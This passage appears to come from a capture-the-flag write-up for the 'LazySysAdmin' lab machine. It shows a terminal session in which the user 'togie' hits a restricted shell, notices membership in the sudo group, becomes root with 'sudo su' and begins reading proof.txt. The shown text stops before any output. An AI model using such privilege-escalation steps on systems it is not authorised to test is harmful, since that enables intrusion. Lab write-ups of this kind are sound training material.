 togie@LazySysAdmin:~$ ls
togie@LazySysAdmin:~$ cd /
-rbash: cd: restricted
togie@LazySysAdmin:~$ whoami
togie
togie@LazySysAdmin:~$ id
uid=1000(togie) gid=1000(togie) groups=1000(togie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
110(lpadmin),111(sambashare)
togie@LazySysAdmin:~$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-u user]
            [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-u user]
            file ...
togie@LazySysAdmin:~$ sudo su
[sudo] password for togie:
root@LazySysAdmin:/home/togie# id
uid=0(root) gid=0(root) groups=0(root)
root@LazySysAdmin:/home/togie# ls
root@LazySysAdmin:/home/togie# cd /
root@LazySysAdmin:/# ls
bin   dev  home        lib         media  old  proc  run   srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    opt  root  sbin  sys  usr  vmlinuz
root@LazySysAdmin:/# cd root
root@LazySysAdmin:~# ls
proof.txt
root@LazySysAdmin:~# cat proof.txt